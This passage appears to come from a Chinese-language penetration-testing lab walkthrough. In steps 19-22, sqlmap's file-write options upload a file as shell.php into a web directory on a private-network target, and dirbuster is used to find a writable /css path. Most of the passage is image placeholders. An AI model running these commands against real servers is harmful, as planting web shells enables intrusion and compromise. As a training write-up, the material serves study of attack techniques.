



19、kali中使用 sqlmap -r 123.txt --file-write="./1.txt" --file-dest="/var/www/css/shell.php" 指令将123.txt上传到目标主机/var/www/css/shell.php中,但发现没有权限无法上传成功





















20、在kaili图像界面输入 dirbuster ,经过探测发现css目录





21、访问192.168.174.137/css

22、尝试以下/css路径看看能够上传成功,输入 sqlmap -r 123.txt --file-write="./1.txt" --file-dest="/var/www/css/shell.php" ,发现上传成功。浏览器查看 http://192.168.174.137/css/ 路径,确认上传成功





